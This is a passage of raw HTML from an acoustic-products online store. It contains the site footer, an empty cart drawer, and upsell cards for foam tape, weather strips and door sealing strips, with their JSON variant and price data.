2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div></div> </div> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__copyright caption"> <small class="copyright__content"> &copy; 2026, <a href="/" title="">Arrowzoom Acoustics</a></small>  <ul class="policies list-unstyled"><li> <small class="copyright__content" ><a href="/policies/refund-policy">Refund policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/privacy-policy">Privacy policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/terms-of-service">Terms of service</a></small > </li></ul></div> </div> </div></footer>


</div>
<!-- END sections: footer-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
<style> .drawer { visibility: hidden; }   </style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'> <div id="CartDrawer" class="cart-drawer"> <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div> <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1" ><div class="drawer__inner-empty"> <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection"> <div class="cart-drawer__empty-content"> <h2 class="cart__empty-text">Your cart is empty</h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button>  <a href="/collections/all" class="button"> Continue shopping </a>  <p class="cart__login-title h3">Have an account?</p> <p class="cart__login-paragraph"> <a href="/account/login" class="link underlined-link">Log in</a> to check out faster. </p></div> </div><div class="cart-drawer__collection"> <div class="card-wrapper animate-arrow collection-card-wrapper"> <div class=" card card--standard  card--media    " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect"> <img srcset="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_165x.jpg?v=1762721372 165w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_330x.jpg?v=1762721372 330w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 550w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 1000w " src="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372" sizes=" (min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem) " alt="" height="1000" width="1000" loading="lazy" class="motion-reduce" > </div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div> </div>  <div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div>  </div></div> </div></div><div class="drawer__header" style='--alignment:flex-start'> <h2 class="drawer__heading">
Your Cart • 0 items </h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="cart-drawer__body">      <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" > <strong>Cart reserved for  <countdown-timer data-duration="900"></countdown-timer> </strong> </div>    <div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <p class="cart-progress__text">  Spend <span><span class=money>$ 99</span></span> more to get FREE shipping!  </p> <div class="cart-progress__bar"> <div class="cart-progress__bar__progress" style="width: 0.0%;"> <div class="cart-progress__bar__badge"> <span class="material-symbols-outlined"> local_shipping </span></div> </div> </div></div>    <cart-drawer-items  class=" is-empty"  style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"   > <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post" > <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p> <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status"> Loading... </p> </div> <div id="CartDrawer-CartErrors" role="alert"></div> </form> </cart-drawer-items>           <div  class='cart-drawer-upsells-container side-margins-negative' style=" --item-count: 3; --image-size: 5rem; --image-size-number: 5; --image-border-radius: 0.2rem; --title-font-size: 1.4rem; --desc-font-size: 1.2rem; --price-font-size: 1.4rem; --border-radius: 1.0rem; --regular-border-color: #e6e6e6; --selected-border-color: #0083ff; --border-width: 0.2rem; --regular-bg-color: #f2f2f2; --selected-bg-color: #f2f2f2; --margin-top: 1.5rem; --margin-bottom: 1.5rem; " id='UpsellsBlock--product_upsells_MfMY9m' data-count="3" >   <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;'> You May Also Consider </h3>   <splide-component data-type='slide' data-arrows='false' data-gap-desktop="45" data-gap-mobile="45" data-side-padding-desktop="15" data-side-padding-mobile="15" data-slides-desktop="1" data-slides-mobile="1" style="--side-padding-desktop:15;--side-padding-mobile:15;" > <div class='splide splide--desktop-dots-under splide--mobile-dots-under'> <div class='splide__track'> <ul class="splide__list">    <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk207" data-toggle="false" data-id="40058689716289" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839&width=500" alt="Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.00</span></span> <span class='compare-price'><span class=money>$ 30.00</span></span> </div>  </div><p class="upsell__desc"> Sticky Tape for Easy Setup 🛠️ </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Size]"> <option value="24 Pcs" class=""> 24 Pcs </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40058689716289,"title":"24 Pcs","option1":"24 Pcs","option2":null,"option3":null,"sku":"SKU- 0758576174396","requires_shipping":true,"taxable":true,"featured_image":{"id":40003648913696,"product_id":6848042434625,"position":1,"created_at":"2022-12-04T13:36:08+08:00","updated_at":"2022-12-06T16:53:59+08:00","alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839","variant_ids":[40058689716289]},"available":true,"name":"Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207 - 24 Pcs","public_title":"24 Pcs","options":["24 Pcs"],"price":1400,"weight":100,"compare_at_price":3000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"0758576174396","featured_media":{"alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","id":32331135549728,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m1" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-0"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40058689716289"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6848042434625" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" data-toggle="false" data-id="8609799897153" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=500" alt="Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 9.99</span></span> <span class='compare-price'><span class=money>$ 13.00</span></span> </div>  </div><p class="upsell__desc"> Block Unwanted Sound  <a href="https://emojipedia.org/muted-speaker">🔇</a> </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Brown" class=""> Brown </option> <option value="Gray" class=""> Gray </option> <option value="Pearl White" class=""> Pearl White </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":8609799897153,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"KK1154-1","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829203232,"product_id":711838433345,"position":6,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365","variant_ids":[8609799897153]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Brown","public_title":"Brown","options":["Brown"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-327,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","id":41243616477472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807269953,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"KK1154-2","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829268768,"product_id":711838433345,"position":7,"created_at":"2025-07-16T16:24:18+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365","variant_ids":[8609807269953]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Gray","public_title":"Gray","options":["Gray"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-149,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","id":41243616510240,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807302721,"title":"Pearl White","option1":"Pearl White","option2":null,"option3":null,"sku":"KK1154-3","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829236000,"product_id":711838433345,"position":8,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:51:17+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477","variant_ids":[8609807302721]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Pearl White","public_title":"Pearl White","options":["Pearl White"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-347,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","id":41243616444704,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m2" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-1"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8609799897153"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="711838433345" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-door-slip-pro-leather-ver-non-slip-dustproof-and-soundproof-kk1260" data-toggle="false" data-id="40166553419841" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399&width=500" alt="Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black / 1" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.99</span></span> <span class='compare-price'><span class=money>$ 24.99</span></span> </div>  </div><p class="upsell__desc"> Door Slip for Unwanted Noise 🤫 </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Black" class=""> Black </option> <option value="Gray" class=""> Gray </option> <option value="Brown" class=""> Brown </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Pieces]"> <option value="1" class=""> 1 </option> <option value="3" class=""> 3 </option> <option value="5" class=""> 5 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40166553419841,"title":"Black \/ 1","option1":"Black","option2":"1","option3":null,"sku":"KK1260-01-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 1","public_title":"Black \/ 1","options":["Black","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-312,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589104193,"title":"Black \/ 3","option1":"Black","option2":"3","option3":null,"sku":"KK1260-03-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 3","public_title":"Black \/ 3","options":["Black","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589136961,"title":"Black \/ 5","option1":"Black","option2":"5","option3":null,"sku":"KK1260-05-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 5","public_title":"Black \/ 5","options":["Black","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553550913,"title":"Gray \/ 1","option1":"Gray","option2":"1","option3":null,"sku":"KK1260-01-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 1","public_title":"Gray \/ 1","options":["Gray","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-125,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589169729,"title":"Gray \/ 3","option1":"Gray","option2":"3","option3":null,"sku":"KK1260-03-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 3","public_title":"Gray \/ 3","options":["Gray","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-29,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589202497,"title":"Gray \/ 